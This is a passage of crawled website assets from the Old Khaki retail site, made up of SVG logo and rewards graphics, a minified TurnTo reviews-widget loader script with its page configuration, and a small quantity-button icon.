<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#363736"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#363736"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#363736"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#363736"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#363736"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#363736"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#363736"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#363736"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#363736"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/loyalty/friends-and-family-rewards.svg
body_size: 2700
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" style="" xml:space="preserve" width="720" height="262.28"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/>
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000105386957737322711330000014438934572011868605_);}
	.st1{clip-path:url(#SVGID_00000063602003390263845750000008607730170257492134_);}
</style>



<g class="currentLayer" style=""><title>Layer 1</title><path d="M18,262.27998413085936 h54 v-18 h-54 v-204 h54 v-18 h-54 h-18 v18 v204 v18 H18 zM720,262.27998413085936 v-18 v-204 v-18 h-18 h-54 v18 h54 v204 h-54 v18 h54 H720 z" id="svg_1" class=""/><g id="svg_2" class="">
	<defs transform="translate(-180,-408.8600158691406) ">
		<rect id="SVGID_1_" width="1080" height="1080"/>
	</defs>
	<clipPath id="SVGID_00000109709754203513078340000004287389344549425553_" transform="translate(-180,-408.8600158691406) ">
		<use xlink:href="#SVGID_1_" style="overflow:visible;" id="svg_3"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_00000109709754203513078340000004287389344549425553_);" d="M173.26,49.27998413085936 h8.15 V13.639984130859375 h-8.15 V49.27998413085936 zM116.29000000000002,9.589984130859364 h26.81 v-7.5600000000000005 H108 v47.25 h8.29 V30.039984130859352 h23.78 v-7.5600000000000005 h-23.78 V9.589984130859364 zM167.69,21.599984130859355 h0.47000000000000003 v-8.64 c-6.26,-0.27 -10.37,3.38 -12.6,8.71 v-8.03 h-8.15 v35.64 h8.15 v-13.57 C155.56,26.25998413085938 160.55,21.599984130859355 167.69,21.599984130859355 M172.92000000000002,8.169984130859348 h8.76 v-7.76 h-8.76 V8.169984130859348 zM214.43,28.959984130859368 h-18.26 c0.7400000000000001,-5.54 4.24,-9.38 9.23,-9.38 C210.79000000000002,19.579984130859373 213.89,23.699984130859377 214.43,28.959984130859368 M222.38,34.3599841308594 c0.07,-0.81 0.14,-1.55 0.14,-2.29 c0,-10.26 -5.73,-19.17 -17.04,-19.17 c-10.17,0 -17.38,8.37 -17.38,18.56 v0.14 c0,11 7.95,18.49 18.26,18.49 c6.54,0 11.18,-2.63 14.55,-6.68 l-4.78,-4.25 c-2.83,2.77 -5.66,4.25 -9.63,4.25 c-5.26,0 -9.36,-3.24 -10.24,-9.05 H222.38 zM252.94,49.27998413085936 h8.15 v-22.68 c0,-8.3 -4.65,-13.7 -12.67,-13.7 c-5.52,0 -8.83,2.9 -11.11,6.28 v-5.53 h-8.15 v35.64 h8.15 v-20.12 c0,-5.53 3.3,-8.84 8.02,-8.84 c4.85,0 7.61,3.17 7.61,8.71 V49.27998413085936 zM296.28,31.52998413085936 c0,6.82 -4.85,11.41 -10.31,11.41 c-5.52,0 -10.24,-4.52 -10.24,-11.41 v-0.14 c0,-7.09 4.65,-11.41 10.24,-11.41 c5.46,0 10.31,4.52 10.31,11.41 V31.52998413085936 zM296.14,49.27998413085936 h8.15 v-49.28 h-8.15 v19.17 c-2.56,-3.31 -6.26,-6.28 -12.13,-6.28 c-8.49,0 -16.51,6.68 -16.51,18.49 v0.14 c0,11.81 8.15,18.49 16.51,18.49 c5.79,0 9.5,-2.9699999999999998 12.13,-6.68 V49.27998413085936 zM338.42999999999995,38.74998413085939 v-0.14 c0,-6.41 -5.86,-8.77 -11.05,-10.39 c-4.18,-1.35 -8.02,-2.43 -8.02,-5 v-0.13 c0,-2.09 1.82,-3.58 4.99,-3.58 c2.96,0 6.6,1.28 10.04,3.38 l3.23,-5.8 c-3.77,-2.5 -8.620000000000001,-4.05 -13.07,-4.05 c-7.07,0 -12.67,4.12 -12.67,10.870000000000001 v0.13 c0,6.82 5.86,8.98 11.12,10.46 c4.18,1.28 7.95,2.23 7.95,4.99 v0.14 c0,2.36 -2.02,3.85 -5.52,3.85 c-3.64,0 -7.82,-1.48 -11.65,-4.39 l-3.64,5.53 c4.45,3.51 10.04,5.33 15.09,5.33 C332.64,49.94998413085938 338.42999999999995,46.2399841308594 338.42999999999995,38.74998413085939 M374.74,38.94998413085938 c-2.6900000000000004,2.5700000000000003 -5.66,4.12 -8.89,4.12 c-4.58,0 -7.88,-2.9 -7.88,-6.890000000000001 v-0.14 c0,-3.04 1.8900000000000001,-5.94 6.26,-7.83 L374.74,38.94998413085938 zM367.05999999999995,20.589984130859364 c-2.63,-2.9 -3.5700000000000003,-4.66 -3.5700000000000003,-7.02 v-0.14 c0,-3.31 2.22,-5.67 5.59,-5.67 c3.17,0 5.39,2.16 5.39,5.33 v0.14 C374.47,16.609984130859402 371.90999999999997,18.839984130859364 367.05999999999995,20.589984130859364 M391.85,45.839984130859364 l-7.41,-7.5600000000000005 c2.42,-3.31 4.51,-7.02 6.4,-10.8 l-6.27,-3.31 c-1.55,3.31 -3.23,6.41 -5.05,9.11 l-8.08,-8.24 c6.27,-2.36 10.38,-6.07 10.38,-12.28 v-0.14 c0,-6.34 -5.05,-11.41 -12.53,-11.41 c-8.42,0 -13.54,5.53 -13.54,11.88 v0.14 c0,3.44 1.21,6.41 3.91,9.86 c-6.47,2.77 -10.04,7.15 -10.04,13.23 v0.14 c0,8.17 6.6,13.5 15.36,13.5 c5.73,0 10.44,-2.36 14.48,-6.14 l6.27,6.41 L391.85,45.839984130859364 zM413.61,9.589984130859364 h26.81 v-7.5600000000000005 h-35.1 v47.25 h8.29 V30.039984130859352 h23.78 v-7.5600000000000005 h-23.78 V9.589984130859364 zM466.39,36.389984130859375 c0,4.46 -4.04,7.49 -9.43,7.49 c-3.84,0 -6.87,-1.8900000000000001 -6.87,-5.27 v-0.14 c0,-3.44 3.03,-5.53 8.15,-5.53 c3.17,0 6.06,0.6100000000000001 8.15,1.42 V36.389984130859375 zM466.19000000000005,49.27998413085936 h8.08 v-21.13 c0,-9.52 -5.12,-15.05 -15.63,-15.05 c-5.79,0 -9.63,1.22 -13.54,2.9699999999999998 l2.22,6.55 c3.23,-1.35 6.2,-2.23 10.17,-2.23 c5.66,0 8.76,2.7 8.76,7.63 v0.6700000000000002 c-2.7600000000000002,-0.8800000000000001 -5.52,-1.48 -9.84,-1.48 c-8.29,0 -14.42,3.7800000000000002 -14.42,11.68 v0.14 c0,7.15 5.93,11 12.67,11 c5.39,0 9.09,-2.23 11.52,-5.13 V49.27998413085936 zM528.49,49.27998413085936 h8.15 v-22.75 c0,-8.71 -4.72,-13.64 -12.46,-13.64 c-5.39,0 -9.16,2.5 -12.06,6.28 c-1.8900000000000001,-3.7800000000000002 -5.46,-6.28 -10.58,-6.28 c-5.46,0 -8.55,2.9699999999999998 -10.85,6.14 v-5.4 h-8.15 v35.64 h8.15 v-20.05 c0,-5.53 3.1,-8.91 7.61,-8.91 c4.51,0 7.21,3.1 7.21,8.64 v20.32 h8.15 v-20.12 c0,-5.74 3.17,-8.84 7.61,-8.84 c4.58,0 7.21,3.04 7.21,8.71 V49.27998413085936 zM545.27,49.27998413085936 h8.15 V13.639984130859375 h-8.15 V49.27998413085936 zM544.93,8.169984130859348 h8.76 v-7.76 h-8.76 V8.169984130859348 zM562.41,49.27998413085936 h8.15 v-49.28 h-8.15 V49.27998413085936 zM597.85,50.28998413085935 L612,13.639984130859375 h-8.49 l-9.23,26.46 l-10.11,-26.46 h-8.69 l14.82,35.64 c-1.35,3.1 -2.7600000000000002,4.12 -5.05,4.12 c-1.6800000000000002,0 -3.3,-0.54 -4.78,-1.35 l-2.7600000000000002,6.08 c2.49,1.35 4.99,2.16 8.42,2.16 C591.86,60.27998413085936 595.02,57.57998413085937 597.85,50.28998413085935 " id="svg_4"/>
</g><g id="svg_5" class="">
	<defs transform="translate(-180,-408.8600158691406) ">
		<rect id="SVGID_00000043426763387019481170000001818442419018441135_" width="1080" height="1080"/>
	</defs>
	<clipPath id="SVGID_00000028288411946028808960000005158764313313045411_" transform="translate(-180,-408.8600158691406) ">
		<use xlink:href="#SVGID_00000043426763387019481170000001818442419018441135_" style="overflow:visible;" id="svg_6"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_00000028288411946028808960000005158764313313045411_);" d="M460.92999999999995,118.9799841308594 c8.28,0 13.36,3.75 13.36,11.04 v0.22000000000000003 c0,6.52 -4.75,10.93 -13.03,10.93 h-17.23 v-22.2 H460.92999999999995 zM462.37,103.62998413085938 h-35.34 v77.3 h17.01 v-24.74 h13.36 l16.56,24.74 h19.88 l-18.88,-27.61 c9.83,-3.64 16.56,-11.49 16.56,-23.96 V129.13998413085938 c0,-7.29 -2.3200000000000003,-13.36 -6.62,-17.67 C479.82000000000005,106.38998413085938 472.19000000000005,103.62998413085938 462.37,103.62998413085938 M363.64,148.56998413085932 l10.27,-25.07 l10.27,25.07 H363.64 zM366.28999999999996,103.06998413085938 l-33.13,77.85 h17.34 l7.07,-17.34 h32.69 l7.07,17.34 h17.78 l-33.13,-77.85 H366.28999999999996 zM238.08999999999997,103.62998413085938 h-18.22 l26.39,77.85 h14.8 l17.45,-50.58 l17.45,50.58 h14.8 l26.39,-77.85 h-17.78 l-16.01,52.34 l-17.34,-52.56 h-14.58 l-17.34,52.56 L238.08999999999997,103.62998413085938 zM210.14999999999998,103.62998413085938 h-58.31 v77.3 h58.86 v-15.13 h-41.97 v-16.23 h36.44 V134.43998413085933 h-36.44 v-15.68 h41.41 V103.62998413085938 zM119.26999999999998,130.2399841308594 c0,6.52 -4.75,10.93 -13.03,10.93 h-17.23 v-22.2 h16.9 c8.29,0 13.36,3.75 13.36,11.04 V130.2399841308594 zM129.87,111.46998413085942 c-5.08,-5.08 -12.7,-7.84 -22.53,-7.84 H72 v77.3 h17.01 v-24.74 h13.36 l16.57,24.74 h19.88 l-18.88,-27.61 c9.83,-3.64 16.56,-11.49 16.56,-23.96 V129.13998413085938 C136.49,121.84998413085941 134.17000000000002,115.76998413085937 129.87,111.46998413085942 M560.32,142.4999841308594 c0,13.69 -9.39,23.08 -23.3,23.08 h-13.14 v-46.6 h13.14 c13.91,0 23.3,9.61 23.3,23.3 V142.4999841308594 zM537.02,103.62998413085938 h-30.15 v77.3 h30.15 c24.29,0 41.08,-16.9 41.08,-38.65 v-0.22000000000000003 C578.1,120.29998413085934 561.31,103.62998413085938 537.02,103.62998413085938 M636.85,125.15998413085936 l8.83,-12.81 c-7.84,-6.29 -17.45,-9.83 -28.71,-9.83 c-15.79,0 -27.06,9.27 -27.06,23.3 v0.22000000000000003 c0,15.35 10.05,19.65 25.62,23.63 c12.92,3.31 15.57,5.52 15.57,9.83 v0.22000000000000003 c0,4.53 -4.2,7.29 -11.15,7.29 c-8.83,0 -16.12,-3.6500000000000004 -23.08,-9.39 l-10.05,12.04 c9.27,8.28 21.09,12.37 32.8,12.37 c16.68,0 28.38,-8.620000000000001 28.38,-23.97 v-0.22000000000000003 c0,-13.47 -8.83,-19.11 -24.52,-23.19 c-13.36,-3.42 -16.68,-5.08 -16.68,-10.16 v-0.22000000000000003 c0,-3.7600000000000002 3.42,-6.74 9.94,-6.74 S630,120.40998413085936 636.85,125.15998413085936 " id="svg_7"/>
</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.turnto.eu/v5/widgets/YPb1d4qvKSDaAPGsite/js/turnto.js
body_size: 3019
content:
!function(e){function t(t){for(var o,r,s=t[0],c=t[1],d=t[2],u=0,f=[];u<s.length;u++)r=s[u],Object.prototype.hasOwnProperty.call(a,r)&&a[r]&&f.push(a[r][0]),a[r]=0;for(o in c)Object.prototype.hasOwnProperty.call(c,o)&&(e[o]=c[o]);for(l&&l(t);f.length;)f.shift()();return i.push.apply(i,d||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],o=!0,r=1;r<n.length;r++){var c=n[r];0!==a[c]&&(o=!1)}o&&(i.splice(t--,1),e=s(s.s=n[0]))}return e}var o={},r={0:0},a={0:0},i=[];function s(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{2:1,3:1,4:1,5:1,8:1,11:1,12:1,13:1,14:1,15:1,18:1,19:1,20:1,21:1,22:1,23:1,24:1,25:1}[e]&&t.push(r[e]=new Promise((function(t,n){for(var o="YPb1d4qvKSDaAPGsite/css/"+({2:"add-captions",3:"ask-results-content",4:"cc-modal",5:"cc-widget",7:"dfp",8:"do-more",9:"email-flow-entry",11:"embedded-submission",12:"expired-confirmation",13:"gallery",14:"media-modal",15:"multi-item-search",18:"registration",19:"registration-modal",20:"seller-ratings",21:"share-media",22:"solo-question",23:"standalone-popover",24:"submission",25:"submission-modal"}[e]||e)+"."+{2:"afb3b2af658c45894c85",3:"5997246bc6c975e77d4d",4:"ba5714c92b6c1fd7cfb4",5:"99b7d694fefe204d5587",7:"7d77422d1c333e8af47f",8:"5e094ad901ad9b7317c1",9:"2349ce4bc46d8227bc44",11:"af5213c8113eb2e2159d",12:"a4cbf939c3ac18e1eaa7",13:"dbeb914b044313f41ff0",14:"be4d2be00bdf0c1ea5e8",15:"e94e867f82e822f37eba",18:"968fca794904bbb984da",19:"061194a96699760577bd",20:"17854f90f9ea344baa13",21:"1615bb337656975a11b6",22:"71a398b129e5c57da6b4",23:"29b3b121e1eb1183510d",24:"c8d155f261e75117a760",25:"7c676d5c06437b302516"}[e]+".css",a=s.p+o,i=document.getElementsByTagName("link"),c=0;c<i.length;c++){var d=(l=i[c]).getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(d===o||d===a))return t()}var u=document.getElementsByTagName("style");for(c=0;c<u.length;c++){var l;if((d=(l=u[c]).getAttribute("data-href"))===o||d===a)return t()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css";f.onerror=f.onload=function(o){if(f.onerror=f.onload=null,"load"===o.type)t();else{var i=o&&("load"===o.type?"missing":o.type),s=o&&o.target&&o.target.href||a,c=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=s,delete r[e],f.parentNode.removeChild(f),n(c)}},f.href=a,function(e){var t=document.querySelector("#tt-custom-css");t?t.parentNode.insertBefore(e,t):document.getElementsByTagName("head")[0].appendChild(e)}(f)})).then((function(){r[e]=0})));var n=a[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,o){n=a[e]=[t,o]}));t.push(n[2]=o);var i,c=document.createElement("script");c.charset="utf-8",c.timeout=120,s.nc&&c.setAttribute("nonce",s.nc),c.src=function(e){return s.p+"YPb1d4qvKSDaAPGsite/js/"+({2:"add-captions",3:"ask-results-content",4:"cc-modal",5:"cc-widget",7:"dfp",8:"do-more",9:"email-flow-entry",11:"embedded-submission",12:"expired-confirmation",13:"gallery",14:"media-modal",15:"multi-item-search",18:"registration",19:"registration-modal",20:"seller-ratings",21:"share-media",22:"solo-question",23:"standalone-popover",24:"submission",25:"submission-modal"}[e]||e)+"."+{2:"afb3b2af658c45894c85",3:"5997246bc6c975e77d4d",4:"ba5714c92b6c1fd7cfb4",5:"99b7d694fefe204d5587",7:"7d77422d1c333e8af47f",8:"5e094ad901ad9b7317c1",9:"2349ce4bc46d8227bc44",11:"af5213c8113eb2e2159d",12:"a4cbf939c3ac18e1eaa7",13:"dbeb914b044313f41ff0",14:"be4d2be00bdf0c1ea5e8",15:"e94e867f82e822f37eba",18:"968fca794904bbb984da",19:"061194a96699760577bd",20:"17854f90f9ea344baa13",21:"1615bb337656975a11b6",22:"71a398b129e5c57da6b4",23:"29b3b121e1eb1183510d",24:"c8d155f261e75117a760",25:"7c676d5c06437b302516"}[e]+".js"}(e);var d=new Error;i=function(t){c.onerror=c.onload=null,clearTimeout(u);var n=a[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;d.message="Loading chunk "+e+" failed.\n("+o+": "+r+")",d.name="ChunkLoadError",d.type=o,d.request=r,n[1](d)}a[e]=void 0}};var u=setTimeout((function(){i({type:"timeout",target:c})}),12e4);c.onerror=c.onload=i,document.head.appendChild(c)}return Promise.all(t)},s.m=e,s.c=o,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)s.d(n,o,function(t){return e[t]}.bind(null,o));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="https://widgets.turnto.eu/v5/widgets/",s.oe=function(e){throw console.error(e),e};var c=window.TurnToWpJsonp=window.TurnToWpJsonp||[],d=c.push.bind(c);c.push=t,c=c.slice();for(var u=0;u<c.length;u++)t(c[u]);var l=d;i.push([139]),n()}({139:function(e,t,n){"use strict";n.r(t);var o=n(3);function r(e,t){var n=document.getElementById(t),o="https://widgets.turnto.eu/v5/widgets"+e;if(n){if(n.href===o)return;n.id=t+"-previous"}var r=document.getElementsByTagName("head")[0],a=document.createElement("link");a.id=t,a.type="text/css",a.rel="stylesheet",a.href=o,n&&(a.onload=function(){n.remove()}),r.appendChild(a)}function a(e,t){var n=document.createElement("script");n.id=t,n.type="text/javascript",n.src="https://widgets.turnto.eu/v5/widgets"+e,document.getElementsByTagName("head")[0].appendChild(n)}window.TurnTo||(window.TurnTo={}),"function"!=typeof window.IntersectionObserver||"function"!=typeof window.Proxy?(window.TurnTo.loadPage=function(){},a("/"+o.a.siteKey+"/ie/js/turnto.js","tt-ie-turnto-js")):window.TurnTo.loadPage=function(e){var t=e[o.b.pageId];t?(t.pageCssFilePath&&r(t.pageCssFilePath,"tt-page-css"),t.customCss&&r(t.customCss,"tt-custom-css"),a(t.baseJsFilePath,"tt-base-js"),t.pageJsFilePath[o.b.locale]?a(t.pageJsFilePath[o.b.locale],"tt-page-js"):console.warn("TurnTo: Could not find a page configuration for locale: ".concat(o.b.locale))):console.warn("TurnTo: Could not find configuration for pageId: ".concat(o.b.pageId))}},3:function(e,t,n){"use strict";n.d(t,"b",(function(){return a})),n.d(t,"a",(function(){return r}));const o=window.turnToConfig||{};let r;r={protocol:"https",cdnHost:"cdn-ws.turnto.eu",originHost:"ws.turnto.eu",imageCdnHost:o.imageCdnHost||"https://imagex.turnto.eu",imageStoreBase:"images.turnto.eu",moderationHost:o.moderationHost||"www.turnto.eu",siteKey:"YPb1d4qvKSDaAPGsite",analyticsHost:"https://we.turnto.eu/event"},o.locale||(o.locale="en_US");const a=o}});
TurnTo.loadPage({"comments-pinboard-page":{"baseJsFilePath":"/YPb1d4qvKSDaAPGsite/js/base.e8a6588f094f0526753c.js","pageJsFilePath":{"en_US":"/YPb1d4qvKSDaAPGsite/js/comments-pinboard-page.547b4c4945265b0634dc050d81e35347.en_US.js"},"pageCssFilePath":"/YPb1d4qvKSDaAPGsite/css/comments-pinboard-page.a462d0cad9bd8b1bee60.css","customCss":"/YPb1d4qvKSDaAPGsite/css/turnto-custom.4f7751426bca47883a7ef6d9b08b53dc.css"},"email-landing-page":{"baseJsFilePath":"/YPb1d4qvKSDaAPGsite/js/base.e8a6588f094f0526753c.js","pageJsFilePath":{"en_US":"/YPb1d4qvKSDaAPGsite/js/email-landing-page.4af7787450185ffa057ee1e2388c6910.en_US.js"},"pageCssFilePath":"/YPb1d4qvKSDaAPGsite/css/email-landing-page.68284f8c352ec7bf7c7e.css","customCss":"/YPb1d4qvKSDaAPGsite/css/turnto-custom.4f7751426bca47883a7ef6d9b08b53dc.css"},"order-confirmation-page":{"baseJsFilePath":"/YPb1d4qvKSDaAPGsite/js/base.e8a6588f094f0526753c.js","pageJsFilePath":{"en_US":"/YPb1d4qvKSDaAPGsite/js/order-confirmation-page.c7298c53b12be19baaf0eec6a2cdd840.en_US.js"},"pageCssFilePath":"/YPb1d4qvKSDaAPGsite/css/order-confirmation-page.19b586855fdd94d47798.css","customCss":"/YPb1d4qvKSDaAPGsite/css/turnto-custom.4f7751426bca47883a7ef6d9b08b53dc.css"},"pdp-page":{"baseJsFilePath":"/YPb1d4qvKSDaAPGsite/js/base.e8a6588f094f0526753c.js","pageJsFilePath":{"en_US":"/YPb1d4qvKSDaAPGsite/js/pdp-page.9ee590dac6fa3cd35d71bb30fd3b5451.en_US.js"},"pageCssFilePath":"/YPb1d4qvKSDaAPGsite/css/pdp-page.6fd0a7ad222c6ee57293.css","customCss":"/YPb1d4qvKSDaAPGsite/css/turnto-custom.4f7751426bca47883a7ef6d9b08b53dc.css"}});;var turntoVersion="B379.2ca428a9b227df101abec1cd85592f0329f0e8c9.19172"


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/qty-minus.svg
body_size: -252
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8H12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
